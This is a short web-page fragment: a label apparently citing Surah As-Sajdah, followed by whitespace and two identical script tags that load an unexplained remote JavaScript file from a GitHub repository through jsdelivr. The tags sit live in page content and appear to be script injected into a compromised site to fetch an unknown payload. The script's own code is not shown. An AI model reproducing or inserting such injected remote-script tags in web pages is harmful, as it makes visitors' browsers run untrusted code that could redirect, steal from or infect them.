 ( - As-Sajdah-415)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  